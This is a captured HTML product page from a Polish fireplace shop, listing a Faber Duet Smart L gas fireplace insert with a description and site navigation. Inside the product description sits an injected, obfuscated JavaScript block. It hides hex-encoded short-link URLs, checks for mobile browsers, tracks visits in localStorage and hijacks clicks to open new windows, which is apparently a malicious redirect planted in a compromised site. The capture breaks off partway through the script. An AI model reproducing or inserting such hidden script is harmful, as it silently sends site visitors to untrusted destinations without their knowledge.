

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/gazowy-wk%C5%82ad-kominkowy-Faber-Duet-Smart-L-lewy-na-gaz-ziemny-NG
body_size: 11510
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>gazowy wkład kominkowy Faber Duet Smart L lewy na gaz ziemny NG</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Kominek gazowy Faber Duet Smart L lewy na gaz ziemny NG. Kominek na gaz Faber Duet Smart L lewy na gaz ziemny NG. Wkład kominkowy na gaz Faber Duet Smart L lewy na gaz ziemny NG. Gazowy wkład kominkowy Faber Duet Smart L lewy" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-Duet-Smart-L-lewy-na-gaz-ziemny-NG" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-Duet-Smart-L-lewy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber Duet Smart L lewy na gaz ziemny NG</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/faber/Duet-Premium-L-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-700x700.jpg" title="gazowy wkład kominkowy Faber Duet Smart L lewy na gaz ziemny NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Duet-Premium-L-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-228x228.jpg" title="gazowy wkład kominkowy Faber Duet Smart L lewy na gaz ziemny NG" alt="gazowy wkład kominkowy Faber Duet Smart L lewy na gaz ziemny NG" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/faber/Duet-Premium-L-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-wymiary-700x700.jpg" title="gazowy wkład kominkowy Faber Duet Smart L lewy na gaz ziemny NG"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Duet-Premium-L-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-wymiary-74x74.jpg" title="gazowy wkład kominkowy Faber Duet Smart L lewy na gaz ziemny NG" alt="gazowy wkład kominkowy Faber Duet Smart L lewy na gaz ziemny NG" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specyfikacja</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr>
<p>Nowoczesny gazowy wkład kominkowy&nbsp; na gaz ziemny z lewą szybą boczną Duet Smart L holenderskiego producenta Faber.</p>

<p>Wkład jest standardowo wyposażony w automatykę sterującą procesem spalania, dotykowy pilot z wbudowanym termostatem, programator i ozdobne polana ceramiczne do wyłożenia wnętrza paleniska.<br></p>

<p>Odprowadzanie spalin i doprowadzanie powietrza do spalania przy użyciu komina koncentrycznego.</p><p> Do instalacji nie jest wymagany tradycyjny komin: wystarczy wyprowadzenie rury za ścianę.</p>

<p>Dzięki zastosowaniu palnika Flat Burner wizja ognia jest realistyczna. Kształt płomieni jest poziomy, co daje niepowtarzalne wrażenia podczas obserwowania migoczącego ognia.</p><p>W standardzie ściany wewnętrzne kominka są stalowe w kolorze czarnym.<br></p><p>Wysokość płomienia może być regulowana.</p><p>Kominek ma własny system zasilający (4 baterie 1,5 V) - nie wymaga zewnętrznego źródła zasilania.<br></p>

<p>Wkład posiada certyfikat CE</p>

<p>Gwarancja: 2 lata</p>

<p>&nbsp;</p>

<p>Więcej informacji:</p>

<p><a href="http://kominkigp.pl/oferta/Kominki-gazowe/index.php" target="_blank" title="Piecokominki gazowe kominki na gaz Kraków">Kominki gazowe i piec wolnostojące na gaz</a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 